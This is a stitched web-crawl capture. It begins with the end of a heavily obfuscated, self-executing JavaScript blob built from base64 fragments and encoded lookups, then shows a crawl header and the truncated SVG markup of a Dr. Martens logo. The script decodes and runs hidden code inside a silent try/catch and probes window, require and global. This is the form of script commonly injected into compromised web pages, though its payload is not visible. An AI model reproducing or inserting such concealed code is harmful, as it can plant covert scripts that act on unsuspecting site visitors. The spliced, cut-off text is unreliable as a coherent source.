xMmIsJ0'+'pjc24nKV09ZnVuY3Rpb24ocyl7cmV0dXJ'+'uIHMoKTt9LGRbSigweDE4Niwnck5jaScp'+'XT1mdW5jdGlvbihzLHUsdil7cmV0dXJuI'+'HModSx2KTt9LGRbSigweDE4ZSwndDApTS'+'cpXT1mdW5j')+('dGlvbihzLHUpe3JldHVybiBzPHU7fSxkW'+_0x7566040t(0x1df)+'4ocyx1KXtyZXR1cm4gcz49dTt9LGRbSig'+'weDIwNSwnYlltUycpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPD11O30sZFtKKDB4M'+'TE0LCdVSmVeJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHMrdTt9LGRbSigweDE4Ziw'+'ndDApTScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzLXU7fSxkW0ooMHgxZmMsJ1VhU'+'ksnKV09SigweDFmZCwnbXpLTycpK0ooMH'+'hkNCwnRlZIRicpK0ooMHgxNGQsJzZdanQ'+'nKStKKDB4ZGMsJ3RGRzEnKStKKDB4MWFj'+'LCdEODkkJykrSigweDE1NSwndDApTScpK'+'0ooMHgxYjgsJzZdanQnKStKKDB4MWNiLC'+'dtektPJykrSigweDE1MSwnOW44NicpK0o'+'oMHgxNTQsJ3RGRzEnKSsnal0nLGRbSigw'+'eDEwYiwnT05tWCcpXT1KKDB4MTcwLCdjK'+'GphJykrSigweGU5LCd2WUsyJykrSigweD'+'FhNywndksoeCcpK0ooMHgxMTYsJ3JaeWQ'+'nKStKKDB4Y2IsJ3JEVVAnKStKKDB4MTc4'+'LCdpcHkjJykrSigweDE4OCwncGRpMScpK'+'0ooMHgxY2UsJ3pydTknKStKKDB4MTRmLC'+'dyWnlkJykrSigweGNkLCd2Syh4JykrSig'+'weDFiNywnXjFFNScpK0ooMHgxNmMsJ1ld'+_0x7566040t(0x1ce)+_0x7566040t(0x20b)+'ksJ1V6QzEnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyh1KTt9LGRbSigweDE0ZSwn'+'bnhxUCcpXT1KKDB4MWZlLCdtektPJykrS'+'igweDFiYywndllLMicpK0ooMHhkOSwnaX'+_0x7566040t(0x1dc))+('MHgxMDAsJ09ObVgnKStKKDB4MWQ5LCd0R'+_0x7566040t(0x1a5)+'EyMCwnOG52SScpK0ooMHgxMjQsJ1V6QzE'+'nKStKKDB4MWM1LCdyRFVQJykrSigweDFm'+'NCwnT05tWCcpK0ooMHgxNzYsJ2pyNVsnK'+'StKKDB4ZGQsJ1V6QzEnKStKKDB4MWRjLC'+'dZXWJ5JykrSigweGRlLCclKVAkJykrSig'+_0x7566040t(0x1da)+'eU4nKStKKDB4MTdjLCdeMUU1JykrSigwe'+'DFlOCwnUnBkSCcpK0ooMHgxYjIsJ1ldYn'+'knKStKKDB4Y2EsJzluODYnKStKKDB4MTZ'+'lLCc2eHJhJykrSigweGY3LCdwZGkxJykr'+'SigweDE0NiwnOG0oKScpK0ooMHgxMDcsJ'+'zhtKCknKStKKDB4MTEzLCdQM1JVJykrSi'+'gweDFiNSwnRDg5JCcpK0ooMHgxNjEsJ1E'+'pKjAnKStKKDB4ZWMsJ3pydTknKStKKDB4'+_0x7566040t(0x224)+_0x7566040t(0x1c4)+_0x7566040t(0x215)+_0x7566040t(0x1d9)+'J1VhUksnKStKKDB4MWRlLCd6cnU5JykrS'+'igweDFlNSwnIV5ENicpK0ooMHgxZDEsJ1'+'EqeGsnKStKKDB4ZmMsJzZdanQnKStKKDB'+'4ZmQsJ3JaeWQnKStKKDB4MTFlLCc2eHJh'+'JykrSigweGM2LCd0RkcxJykrSigweDIwY'+'SwnaXB5IycpK0ooMHhjZiwnKiF5TicpK0'+'ooMHgyMDgsJyoheU4nKStKKDB4MTMwLCc'+'4bSgpJykrSigweDEyNSwnd2hlUicpK0oo'+_0x7566040t(0x1ef)+'VsnKStKKDB4MWI2LCcyQ2heJykrSigweD'+_0x7566040t(0x1cd))+('KScpK0ooMHgxNzEsJ14xRTUnKStKKDB4M'+'TFiLCdVYVJLJykrSigweDExNywnXjFFNS'+'cpK0ooMHgxY2YsJ1VhUksnKStKKDB4MWN'+'kLCdxRiN3JykrSigweDE4MCwncUYjdycp'+_0x7566040t(0x1e0)+'Cc4T2EjJykrSigweDE3YSwnMkNoXicpLG'+'RbSigweDEyOSwnUSp4aycpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x7566040t(0x195)+'yx1KXtyZXR1cm4gcyt1O30sZFtKKDB4Zm'+_0x7566040t(0x20d)+'yZXR1cm4gcyt1O30sZFtKKDB4MTg0LCc4'+_0x7566040t(0x19e)+'ycsZFtKKDB4ZDIsJyoheU4nKV09SigweG'+'U0LCd0MClNJykrSigweDFlMywnVXpDMSc'+'pK0ooMHhmMCwnbnhxUCcpK0ooMHgxMTgs'+'JzluODYnKStKKDB4ZjIsJ1ldYnknKStKK'+'DB4ZWIsJ0ZVRmMnKStKKDB4MWMyLCd0Rk'+_0x7566040t(0x1c1)+'xZjUsJ1EqeGsnKStKKDB4MTVmLCdnKVEy'+'JykrSigweDE0MywnOG0oKScpK0ooMHgxZ'+_0x7566040t(0x20c)+'krSigweDFhMiwnSEowKScpK0ooMHgxNjg'+_0x7566040t(0x1e2)+_0x7566040t(0x1af)+'3doZVInKStKKDB4MWMwLCd2WUsyJykrSi'+'gweDE3MiwnKiF5TicpK0ooMHgxMWEsJ0R'+'Yc3cnKStKKDB4ZTIsJ2MoamEnKStKKDB4'+'MTA2LCc5bjg2JykrSigweDFmNywnOG52S'+'ScpK0ooMHgxNmIsJ2pyNVsnKStKKDB4ZD'+'csJ3ZZSzIn')+('KStKKDB4MTBlLCdwZGkxJykrSigweDFiY'+'iwncUYjdycpK0ooMHgxZWIsJzhudkknKS'+'tKKDB4MTc1LCdiWW1TJykrSigweDFiOSw'+_0x7566040t(0x18e)+_0x7566040t(0x1a3)+'nI1WycpK0ooMHgxZmIsJ3JHcFEnKStKKD'+'B4MWY4LCd0MClNJykrSigweDIwNCwnckd'+'wUScpK0ooMHgyMGMsJ0hKMCknKStKKDB4'+'MTg5LCdjKGphJykrSigweDEyNywnT05tW'+'CcpK0ooMHgxNTMsJ0Q4OSQnKStKKDB4MT'+'BkLCdAck5wJykrSigweDIwMCwnYyhqYSc'+'pK0ooMHgxZTcsJ3RGRzEnKStKKDB4MThh'+_0x7566040t(0x1bd)+'0ooMHgxNzMsJzJDaF4nKStKKDB4MWY2LC'+'dGVUZjJykrSigweDFkMywnOG0oKScpK0o'+'oMHgxNGMsJ2lweSMnKStKKDB4MWQ4LCd2'+'Syh4JykrSigweDE3OSwnNnhyYScpK0ooM'+'HgxM2MsJ1EqeGsnKStKKDB4Y2MsJ3ZZSz'+'InKStKKDB4ZTcsJ3pydTknKStKKDB4Yzg'+_0x7566040t(0x1bf)+'SigweDFiMCwnck5jaScpK0ooMHgxZTYsJ'+_0x7566040t(0x1b9)+_0x7566040t(0x1c9)+_0x7566040t(0x1d7)+_0x7566040t(0x1cf)+_0x7566040t(0x1a6)+'IsQyxEKXtyZXR1cm4gcyh1LHYsdyx4LHk'+'seixBLEIsQyxEKTt9LGRbSigweDFmMiwn'+_0x7566040t(0x1fc)+'HVybiBzfHx1O30sZFtKKDB4MWYxLCdyTm'+'NpJyldPWZ1')+(_0x7566040t(0x213)+'HVybiBzKHUsdix3LHgseSx6KTt9LGRbSi'+'gweDE4MiwnXjFFNScpXT1mdW5jdGlvbih'+'zLHUsdix3LHgpe3JldHVybiBzKHUsdix3'+'LHgpO30sZFtKKDB4MWI0LCdVSmVeJyldP'+'UooMHgxOWYsJ0ZVRmMnKStKKDB4MWFhLC'+'dISjApJykrSigweGQ2LCdiWW1TJykrJ10'+'nLGRbSigweDE5MywnYyhqYScpXT1KKDB4'+_0x7566040t(0x19a)+'icpK0ooMHhkYSwnYlltUycpK0ooMHgxN2'+'QsJ3JHcFEnKSxkW0ooMHgxNGIsJ2pyNVs'+_0x7566040t(0x1f5)+'NCwnSmNzbicpK0ooMHgxMzUsJ1EpKjAnK'+'StKKDB4MTQyLCdEODkkJykrJ10nLGRbSi'+_0x7566040t(0x1ff)+_0x7566040t(0x1ec)+_0x7566040t(0x1c8)+_0x7566040t(0x20a)+'B4MTVjLCcoc2djJyldPWZ1bmN0aW9uKHM'+'sdSx2KXtyZXR1cm4gcyh1LHYpO307dmFy'+_0x7566040t(0x1a2)+'SFbXTtyZXR1cm4gZnVuY3Rpb24odSx2KX'+'t2YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4OTY1NDE5NGU7aWYodil7dmFyIHg9'+_0x7566040t(0x1a9)+'W1lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX'+_0x7566040t(0x1fd)+_0x7566040t(0x1b8)+'KXt2YXIgTD1KLHY9e307dltMKDB4MWRmL'+_0x7566040t(0x1ad)+'cpXSx2W0wo')+('MHgxMmEsJ2MoamEnKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBmW00oMH'+'gxNWQsJzhPYSMnKV0oeixBKTt9LHZbTCg'+'weDIwYiwnUSkqMCcpXT1mW0woMHgxNDgs'+'J1EpKjAnKV0sdltMKDB4MTNlLCdwZGkxJ'+_0x7566040t(0x1d0)+'tyZXR1cm4gZltOKDB4MTkwLCdScGRIJyl'+'dKHosQSk7fSx2W0woMHgxMTksJ09ObVgn'+_0x7566040t(0x1ca)+'DB4MTZhLCdGVkhGJyldPWZbTCgweDFlZC'+_0x7566040t(0x19f)+'pXT1mdW5jdGlvbih6LEEpe3ZhciBPPUw7'+'cmV0dXJuIGZbTygweDIwMywnQ29ocScpX'+'Sh6LEEpO30sdltMKDB4MWFkLCc4bnZJJy'+'ldPWZ1bmN0aW9uKHkpe3ZhciBQPUw7cmV'+'0dXJuIGZbUCgweDE5OSwnQ29ocScpXSh5'+'KTt9LHZbTCgweDE4YiwncGRpMScpXT1md'+'W5jdGlvbih5LHosQSl7dmFyIFE9TDtyZX'+'R1cm4gZltRKDB4MTQwLCcoc2djJyldKHk'+'seixBKTt9LHZbTCgweGY5LCd0MClNJyld'+_0x7566040t(0x1fa)+'XJuIGZbUigweDFlMSwndksoeCcpXSh5KT'+_0x7566040t(0x210)+'jdGlvbih6LEEpe3ZhciBTPUw7cmV0dXJu'+'IGZbUygweGY2LCdDb2hxJyldKHosQSk7f'+'Tt2YXIgdz12O2Zvcih2YXIgeCBpbiBzKW'+'lmKGZbTCgweDFkNiwnOG0oKScpXSh4W0w'+'oMHgxMDEsJ2JZbVMnKSsnaCddLHUpJiZm'+'dW5jdGlvbih5LHope3ZhciBUPUwsQT13W'+'1QoMHgxNTIsJyoheU4nKV0oaCx0aGlzLG'+'Z1bmN0aW9u')+('KCl7dmFyIFU9VCxDPXt9O0NbVSgweDEzY'+'iwnOG0oKScpXT13W1UoMHgxMzcsJzhudk'+'knKV07dmFyIEQ9QyxFPXdbVSgweDE1MCw'+'ndllLMicpXSh0eXBlb2Ygd2luZG93LHdb'+_0x7566040t(0x1b5)+_0x7566040t(0x1f2)+_0x7566040t(0x1c3)+'nKV0pJiZ3W1UoMHgxOGQsJ1ldYnknKV0o'+'dHlwZW9mIHJlcXVpcmUsd1tVKDB4MWU5L'+'CdiWW1TJyldKSYmd1tVKDB4MThjLCdEWH'+'N3JyldKHR5cGVvZiBnbG9iYWwsd1tVKDB'+'4ZmEsJzhtKCknKV0pP2dsb2JhbDp0aGlz'+'LEY9ZnVuY3Rpb24oKXt2YXIgVj1VLEc9b'+'mV3IEVbKFYoMHgxMmMsJ2MoamEnKSkrJ3'+_0x7566040t(0x202)+_0x7566040t(0x217)+'QSk7fTtyZXR1cm4gd1tVKDB4YzUsJ3Bka'+'TEnKV0oRik7fSk7d1tUKDB4ZjksJ3QwKU'+'0nKV0oQSk7Zm9yKHZhciBCPTB4Mjt3W1Q'+_0x7566040t(0x1ba)+_0x7566040t(0x191)+'1tUKDB4MTY1LCcyQ2heJyldKHlbVCgweD'+'E5NywnIV5ENicpK1QoMHgxZGIsJ3ZLKHg'+'nKV0oeltCXVsweDBdKSx6W0JdWzB4MV0p'+'KXJldHVybjtyZXR1cm4gMHgxO30oeCxhc'+'md1bWVudHMpKXJldHVybiBzW3hdO31mdW'+'5jdGlvbiBrKHMpe3ZhciBXPUosdT17fTt'+'1W1coMHgxZDUsJ1V6QzEnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgWD1XO3JldHVybiBmW'+'1goMHgxMTIsJ2cpUTInKV0oeixBKTt9LH'+'VbVygweDE5')+('NiwnRlZIRicpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBZPVc7cmV0dXJuIGZbWSgweDFlNC'+'wnckRVUCcpXSh6LEEpO30sdVtXKDB4ZDU'+'sJ3JHcFEnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWj1XO3JldHVybiBmW1ooMHgxYmQsJ'+'zZ4cmEnKV0oeixBKTt9LHVbVygweDFlYS'+_0x7566040t(0x206)+'hciBhMD1XO3JldHVybiBmW2EwKDB4MTZk'+'LCdjKGphJyldKHosQSk7fTt2YXIgdj11L'+'Hc9bmV3IFJlZ0V4cChmW1coMHgxODUsJ3'+'QwKU0nKV0sJ2cnKSx4PWZbVygweDFmMyw'+'naXB5IycpXVtXKDB4MTYwLCc2ejNPJykr'+'J2NlJ10odywnJyksdz1mW1coMHgxNWUsJ'+'1VhUksnKV0oYnRvYSxzKVtXKDB4MTFkLC'+'c2ejNPJyldKCc9JywweDQpW1coMHgyMGU'+'sJ3JOY2knKV0oJy4nKVtXKDB4MTYyLCdV'+_0x7566040t(0x1b2)+'Ssnc2UnXSgpW1coMHgxYWIsJ0pjc24nKV'+'0oJycpLHM9d1tXKDB4MWZmLCdRKSowJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGExPVc7cmV0dXJuIFN0c'+'mluZ1thMSgweGRmLCc2ejNPJykrYTEoMH'+'hmOCwnSmNzbicpKydkZSddKHZbYTEoMHg'+_0x7566040t(0x1e9)+_0x7566040t(0x1f0)+'Hk9dlthMSgweGU2LCdPTm1YJyldKHlbYT'+'EoMHgyMGQsJ2cpUTInKSthMSgweDIwOSw'+_0x7566040t(0x21f)+'MSgweDEzMiwnUSp4aycpXSh5LDB4MWEpK'+'Tt9KSx3PW5ldyBSZWdFeHAoZltXKDB4MW'+'JlLCdqcjVb')+(_0x7566040t(0x220)+'SwnRlVGYycpXShmW1coMHgxYzcsJ1EpKj'+'AnKV0oZltXKDB4MTA0LCchXkQ2JyldKGZ'+'bVygweGRiLCdpcHkjJyldKGZbVygweDE0'+_0x7566040t(0x1a0)+'llLMicpXSksZltXKDB4MTEwLCd6cnU5Jy'+_0x7566040t(0x1f4)+'3LCcnKSksJy8nKSxzKSxmW1coMHgxYTAs'+'J3pydTknKV0pO312YXIgbCxtLG8scCxxP'+'W5ldyBSZWdFeHAoZltKKDB4MTk1LCclKV'+'AkJyldLCdnJyk7bD1mW0ooMHgxOTgsJzl'+_0x7566040t(0x19c)+'YXIgYTI9SixzPXt9O3NbYTIoMHgxOWQsJ'+'1JwZEgnKV09ZnVuY3Rpb24oeCx5LHosQS'+'xCLEMsRCxFLEYsRyxIKXt2YXIgYTM9YTI'+'7cmV0dXJuIGZbYTMoMHhmMSwnanI1Wycp'+'XSh4LHkseixBLEIsQyxELEUsRixHLEgpO'+_0x7566040t(0x1c6)+'5jdGlvbih6LEEpe3ZhciBhND1hMjtyZXR'+'1cm4gZlthNCgweDE2ZiwnRlVGYycpXSh6'+_0x7566040t(0x1f7)+_0x7566040t(0x1e1)+'t2YXIgYTU9YTI7cmV0dXJuIGZbYTUoMHg'+'xNjksJ3ZLKHgnKV0oeCx5LHosQSxCLEMs'+'RCk7fSxzW2EyKDB4MTgzLCdwZGkxJyldP'+'WZ1bmN0aW9uKHgseSx6LEEsQil7dmFyIG'+'E2PWEyO3JldHVybiBmW2E2KDB4ZjQsJyF'+'eRDYnKV0oeCx5LHosQSxCKTt9O3ZhciB1'+'PXMsdj1mW2EyKDB4MTdlLCdGVkhGJyldK'+'HdpbmRvdyx7fSksdz1uZXcgUmVnRXhwKG'+_0x7566040t(0x197))+('ZTIsJzZdanQnKV0sJ2cnKSx3PXZbZlthM'+'igweDEwYywnUnBkSCcpXVthMigweDEzOC'+'wnUSp4aycpKydjZSddKHcsJycpXTt3JiY'+_0x7566040t(0x216)+'JzhPYSMnKV09ZlthMigweGVmLCdQM1JVJ'+'yldKGssZnVuY3Rpb24oKXt2YXIgYTc9YT'+'IseD11W2E3KDB4ZWEsJ3JOY2knKV0oaix'+'1W2E3KDB4MTM5LCclKVAkJyldKHdpbmRv'+'dyx7fSksMHg4LFsweDcsMHg3NF0sWzB4N'+'iwweDZlXSxbMHg1LDB4NjVdLFsweDQsMH'+'g2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjN'+_0x7566040t(0x20f)+'aWYoeClyZXR1cm4geD11W2E3KDB4MTI4L'+'Cd0MClNJyldKGoseCwweDgsWzB4NywweD'+_0x7566040t(0x1f6)+'sWzB4MCwweDZjXSksISF4JiZ1W2E3KDB4'+_0x7566040t(0x1ac)+'ywweDY2XSxbMHgyLDB4NjVdKTt9KCkpKT'+'t9LCEocD1mW0ooMHgxZmEsJ3JEVVAnKV0'+'ocCx3aW5kb3cpKXx8KHA9ZltKKDB4ZjMs'+'J1JwZEgnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweGZlLCdxRiN3J'+'yldKHAsbFtKKDB4MTM4LCdRKnhrJykrJ2'+'NlJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x8871723.slice(_0x8871723.indexOf("{") + 1, _0x8871723.lastIndexOf("}"))})())),d[T(0x69e,'Lhuw')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&width=70
body_size: 12458
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 288.08 163.99">
    <defs>
        <style>.cls-1{fill:#fff;}.cls-2{fill:#FFE717;}</style>
    </defs>
    <title>DRM-Ico-File-SP01</title>
    <path class="cls-1"
          d="M288,52.51l-.41-2.34-.29-.87-.31-.75c-2.23-5.23-6.27-7.9-11.92-8.1l3.46-1.82-8-14.93S252.14,33.22,250.78,34c-3.92,2.34-8.11,6.91-8.11,12.71a11.84,11.84,0,0,0,.55,2.86c-3.62-5-8.12-6.82-14.1-5.37a19.33,19.33,0,0,0-8.3,4.94l-.81-2L199.6,55.09l2.52,6.54a16.18,16.18,0,0,0-7.73-3.52h0c0-.1-1.55-1.92-1.67-2.05l9.18-8.27-1.27-1.46c.38-.38,4.19-4.16,4.19-4.16l0-7.08c0-.1,0-.4-1.89-3.6-.06-.08-3.5-3.21-3.5-3.21l-1.55.9c0-.09-4.83-1.34-4.83-1.34l-1.58-.41v0a5.56,5.56,0,0,0-2-4.07,5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.11,5.89,5.55,5.55,0,0,0,2,4,.05.05,0,0,0,0,0l-2.89-.89L176,29l-.32-.07-3-.59.84-6.56-2.31.24c.08-.63.47-3.68.47-3.68L160.6,19.4c-.13,0-3.1,3.38-3.33,3.63l.33-4.46s-7.43,4.4-8.46,5c0-.87-.5-9.1-.5-9.1l-13.87,9.35s.31,6.2.33,6.47l-.58.43c0-.08-6.4-.93-7.4-1.06A5.69,5.69,0,0,0,125.18,26a5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.09,5.82l-1.83.49c0-.69.24-3.81.24-3.81L99.42,26.54l-.48,1.27L91.53,47.4l-2-.31-3.24,7.66,2.58,1.69-.74,1.76,8,5.21L94.8,65.65,83,65.7v1.48a14.47,14.47,0,0,0-10.8,0c-6.88,3-11,10.37-11,19.63,0,.06,0,.13,0,.2l.2,3.12h-.25c-1.2,0-4.21-.43-4.23-1.55l0-17.33c.08-2.7,3-2.84,3.91-2.82l2.76.06,0-2.76v-12h13l-.06-19.1c0-4.66-2-8.13-5.43-9.52a9,9,0,0,0-6.25.07v-.68H51.92V10.7A10.48,10.48,0,0,0,41.38,0H.39V16l2.68,0c.4,0,3.91.13,4,2.81V35.49C7,38,3.46,38.15,3.06,38.16L.4,38.2.31,68.48l2.78-.06c.68,0,4.06,0,4.14,2.83l0,17.33c0,1-3,1.56-4.46,1.54L0,90.08l0,18.54H30.28V96.09L32,98.29l1.75-2.22v12.55H64.61s0-7.57,0-8.62l.17.31.87,1.25,2.69,2.82,1.76,1.27,2.09,1.11a12.83,12.83,0,0,0,5.15,1l.54,1.93c9,32,37.43,54.27,69.21,54.27,37.7,0,68.6-29.57,71.86-68.78,0,0,.12-1.49.16-2,9.66-3.21,30.62-11.7,38.81-15.61l-2.16-6.07,3.48,5.38,19.86-9.83a17.43,17.43,0,0,0,7.63-7.64l.14-.33.66-1.75.07-.29v-.06s.5-2.69.5-2.69,0-1.81,0-1.81v0Z"/>
    <path class="cls-2"
          d="M184.48,51.59c1.11-1.53,3.17-4.58,3.17-4.58l-1.44-1.55s-.62,1-1.26.4,2.38-9.72,2.38-9.72L180.28,34l-1,3.57,1.6,1.56-1.14,9A57.49,57.49,0,0,0,174,44.74a70.39,70.39,0,0,1,3-9.7l-6.7-1.34-3.11,3.53,1.61,1a5.7,5.7,0,0,1,.84-.66c.82-.48,1.12.58.53,1.54-1.11.76-2.3,1.6-3.48,2.48q-2.25-.77-4.58-1.37c2.07-4.71,4.26-9.56,5-10.64a14.68,14.68,0,0,1,2.83-.41l.56-4.39-6.26.64L157,39.19,155.94,39a103.46,103.46,0,0,1,.44-12.08l-7.58,4.6-.69,5.66s-.35.43-.87,1.18h-.43c0-3.25-.36-14.66-.36-14.66l-7.06,4.93.15,3.08,1.61.16c.24,2.12.46,4.45.67,6.72q-1.32.12-2.62.28l-.13-1.4s-.8-.57-1.29-1c-.53.41-2.34,2.28-2.88,1.47-.38-.57.48-1.28.48-1.28l-7.38-1-1.28,3.85,1.61,1.12-.12.67a57.94,57.94,0,0,0-6.7,2.69c.7-2.55,1.53-5.13,1.53-5.13l-7.69-2.09-1,3.69,1.6,1.61-.45,5.2a55.36,55.36,0,0,0-5.71,4.12c-.16-6.74.59-21.11.71-21.35-.75.24-7.22,2.09-7.22,2.09L95.12,53.86,93,53.53,91.5,57.18l6.19,4,3.21-8.5,3.44.8c.09.93.21,1.88.34,2.78A48.38,48.38,0,0,0,91.37,89.39c0,28.18,24.94,51,55.7,51s55.7-22.85,55.7-51C202.77,74.4,195.72,60.92,184.48,51.59Zm-80.53-2.71L102,48.4l2.4-6.69Zm81.46-18.32a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,185.41,30.56Zm8.1,21.11,4.61-4.12-1.57-1.8s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08A10.62,10.62,0,0,1,199.09,44l3-3,0-4.89s-.74-.64-1.19-1.09c-.57.35-2.55,2-3,1.16-.32-.58.6-1.19.6-1.19l-6.34-1.65L190.55,37,192,38.24l-2.87,10.06Zm-72.4-18.38a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,121.11,33.29Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.